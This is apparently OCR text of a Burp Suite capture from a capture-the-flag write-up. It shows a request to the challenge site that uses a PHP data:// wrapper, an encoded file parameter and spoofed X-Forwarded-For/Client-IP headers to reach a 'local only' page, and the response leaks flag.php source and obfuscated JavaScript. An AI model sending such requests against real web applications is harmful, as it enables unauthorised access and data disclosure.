 Request
Raw Params Headers Hex
GET
/secrettw.php?2333=data://text/plain,todat%20is%20a%20happy%20day&file=ZmpdYSZmX
GI= HTTP/1.1
Host: f305eccf-5f79-4124-955b-44ce98b3064e.merak-ctf.site
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101
Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
X-Forwarded-For: 127.0.0.1
Client-IP: 127.0.0.1
X-Real-IP: 127.0.0.1
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 31 Mar 2020 07:39:39 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 11535
Flag is here~But how to get it?Local access only!<br/>Your REQUEST
is:flag.php<?php
$flag = 'MRCTF{eb300713-c3a9-4925-8121-1966dd2c3684}';
echo "Flag is here~But how to get it?";
?>
<!--
[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+
[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(
![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+